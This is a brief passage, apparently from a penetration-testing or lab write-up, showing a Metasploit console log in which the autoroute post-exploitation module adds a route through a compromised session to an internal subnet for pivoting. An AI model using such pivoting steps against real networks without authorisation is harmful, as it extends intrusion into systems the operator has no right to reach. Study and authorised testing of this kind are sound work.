 session => 6
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against 172.30.0.6
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.30.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >